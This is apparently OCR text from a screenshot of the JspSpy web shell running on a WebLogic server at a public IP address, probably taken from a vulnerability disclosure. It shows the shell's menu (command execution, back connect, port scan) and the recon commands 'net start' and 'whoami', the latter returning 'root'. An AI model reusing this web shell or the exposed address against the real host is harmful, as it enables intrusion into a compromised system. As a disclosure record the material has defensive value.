 site:218.22.88.61 - Goog
蚌埠市企业养老保险领取
JspSpy Private Codz By
218.22.88.61:7001/jmxroot/jmxroot.jsp
218.22.88.61:7001 (10.92.131.41) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
| Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /u02/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_
Execute
Execute Shell »
Parameter
whoami
Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org